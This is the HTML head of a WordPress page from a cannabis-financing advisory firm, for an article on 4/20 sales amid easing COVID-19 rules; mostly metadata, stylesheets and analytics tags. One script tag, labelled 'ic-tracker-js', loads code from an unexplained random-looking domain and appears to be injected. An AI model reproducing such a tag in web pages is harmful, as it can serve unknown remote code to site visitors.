

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/
body_size: 22478
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://highway33.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How cannabis companies capitalizing amid COVID-19 restrictions?</title>
	<meta name="description" content="How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions - As the biggest shopping day of the year for the..." />
	<link rel="canonical" href="https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob Dombrowski" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#article","isPartOf":{"@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/"},"author":{"name":"Rob Dombrowski","@id":"https://highway33.com/#/schema/person/828fca2132c2914669a83218da5e3b59"},"headline":"How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions","datePublished":"2022-04-01T18:43:34+00:00","dateModified":"2025-05-08T07:32:26+00:00","mainEntityOfPage":{"@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/"},"wordCount":1029,"publisher":{"@id":"https://highway33.com/#organization"},"image":{"@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#primaryimage"},"thumbnailUrl":"https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/","url":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/","name":"How cannabis companies capitalizing amid COVID-19 restrictions?","isPartOf":{"@id":"https://highway33.com/#website"},"primaryImageOfPage":{"@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#primaryimage"},"image":{"@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#primaryimage"},"thumbnailUrl":"https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg","datePublished":"2022-04-01T18:43:34+00:00","dateModified":"2025-05-08T07:32:26+00:00","description":"How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions - As the biggest shopping day of the year for the...","breadcrumb":{"@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#primaryimage","url":"https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg","contentUrl":"https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg","width":407,"height":345,"caption":"Cannabis Market Profile – Massachusetts"},{"@type":"BreadcrumbList","@id":"https://highway33.com/how-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highway33.com/"},{"@type":"ListItem","position":2,"name":"How cannabis companies are capitalizing on 4/20 amid easing COVID-19 restrictions"}]},{"@type":"WebSite","@id":"https://highway33.com/#website","url":"https://highway33.com/","name":"Highway 33 Capital Advisory","description":"","publisher":{"@id":"https://highway33.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highway33.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highway33.com/#organization","name":"Highway 33 Capital Advisory","url":"https://highway33.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/#/schema/logo/image/","url":"https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg","contentUrl":"https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg","width":400,"height":400,"caption":"Highway 33 Capital Advisory"},"image":{"@id":"https://highway33.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hwy33capital","https://x.com/dahofer1","https://www.linkedin.com/company/highway33-capital-advisory"]},{"@type":"Person","@id":"https://highway33.com/#/schema/person/828fca2132c2914669a83218da5e3b59","name":"Rob Dombrowski","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/13062a1733893c5f1b5f3cee1f3a367e691a3443a77606e8c6f34f46e0fadbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/13062a1733893c5f1b5f3cee1f3a367e691a3443a77606e8c6f34f46e0fadbb3?s=96&d=mm&r=g","caption":"Rob Dombrowski"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Highway 33 Capital Advisory &raquo; Feed" href="https://highway33.com/feed/" />
<meta property="og:image" content="https://highway33.com/wp-content/uploads/2021/07/placeholder.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/highway33.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://highway33.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-components-css' href='https://highway33.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-preferences-css' href='https://highway33.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-editor-css' href='https://highway33.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://highway33.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://highway33.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://highway33.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://highway33.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-parent-style-css' href='https://highway33.com/wp-content/themes/legrand/style.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-font-Montserrat-css' href='https://highway33.com/wp-content/themes/legrand/css/font-face/Montserrat/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i%7CVarela:400%7CLora:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://highway33.com/wp-content/themes/legrand/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-main-css' href='https://highway33.com/wp-content/themes/legrand/style.css' type='text/css' media='all' />
<style id='legrand-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://highway33.com/wp-content/uploads/2022/04/The-Impact-of-Climbing-Interest-Rates-on-Cannabis-Debt-Financing1-370x208.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://highway33.com/wp-content/uploads/2021/07/placeholder-370x208.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='legrand-styles-css' href='https://highway33.com/wp-content/themes/legrand/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-colors-css' href='https://highway33.com/wp-content/themes/legrand/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://highway33.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://highway33.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-child-css' href='https://highway33.com/wp-content/themes/legrand-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-responsive-css' href='https://highway33.com/wp-content/themes/legrand/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768842213" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highway33.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highway33.com/wp-json/wp/v2/posts/5301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highway33.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://highway33.com/?p=5301' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highway33.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highway33.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighway33.com%2Fhow-cannabis-companies-are-capitalizing-on-4-20-amid-easing-covid-19-restrictions%2F&#038;format=xml" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Highway 33 Capital Advisory",
  "url": "https://highway33.com",
  "logo": "https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 (800) 684-9238",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "description": "Highway 33 Capital Advisory specializes in cannabis financing solutions and consulting services, connecting cannabis companies with strategic investors across the United States.",
  "department": {
    "@type": "Organization",
    "name": "Cannabis Business Advisory",
    "description": "Provides strategic insights and actionable plans to help cannabis companies optimize operations and expand market reach."
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://highway33.com",
  "name": "Highway 33 Capital Advisory",
  "description": "Highway 33 capital advisory firm capable of handling global transactions. We thrive in fiercely competitive and highly regulated industries.",
  "publisher": {
    "@type": "Organization",
    "name": "Highway 33 Capital Advisory",
    "logo": {
      "@type": "ImageObject",
      "url": "https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png"
    }
  },
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://highway33.com/search?q={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FinancialService",
  "name": "Highway 33 Capital Advisory",
  "url": "https://highway33.com/",
  "logo": "https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg",
  "image": "https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg",
  "description": "Highway 33 Capital Advisory is a boutique investment banking firm specializing in cannabis financing, capital solutions, and growth strategies in highly regulated industries.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "505 SW 16th Court",
    "addressLocality": "Fort Lauderdale",
    "addressRegion": "FL",
    "postalCode": "33315",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 26.1011971,
    "longitude": -80.1508192
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-684-9238",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "sameAs": [
    "https://www.linkedin.com/company/highway33-capital-advisory",
    "https://www.facebook.com/hwy33capital",
    "https://x.com/dahofer1"
  ],
  "foundingDate": "2021",
  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Investment Banking Services",
    "itemListElement": [
      {
        "@type": "Offer",
        "name": "Cannabis Financing",
        "description": "Customized capital solutions and investment strategies for cannabis businesses."
      },
      {
        "@type": "Offer",
        "name": "Mergers & Acquisitions",
        "description": "Strategic support for mergers, acquisitions, and business growth initiatives."
      },
      {
        "@type": "Offer",
        "name": "Financial Planning",
        "description": "Financial planning and advisory services tailored for highly regulated industries."
      }
    ]
  }
}
</script>

<style>
	.page-id-444 #pum-4704, .postid-4618 #pum-4704, .page-id-2826 #pum-4704 {
	display: none !important;
}
.pum-content a.sc_button {
	text-transform: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
}
#pum-4704 p {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
.pum-content a.sc_button.btn-2{
	background-color:#6ba43a!important;
}
.pum-content a.sc_button.btn-2:hover{
	background-color:#323e48!important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BQZQJN3KS8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BQZQJN3KS8');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8WD4SS7');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CJSBF2VFZ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-0CJSBF2VFZ');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebeef0; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
